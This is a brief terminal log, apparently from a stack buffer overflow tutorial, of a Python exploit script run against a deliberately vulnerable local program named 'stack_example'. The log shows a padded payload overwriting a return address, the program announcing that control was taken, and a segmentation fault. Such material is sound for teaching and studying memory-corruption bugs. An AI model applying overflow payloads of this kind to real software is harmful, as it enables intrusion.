 $ python3 exp.py
[+] Starting local process './stack_example': pid 95350
b';\x84\x04\x08'
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaabbbb;\x84\x0
You Hava already controlled it.
[*] Got EOF while reading in interactive
$ ls
[*] Process './stack_example' stopped with exit code -11 (SIGSEGV) (pid 95350)
[*] Got EOF while sending in interactive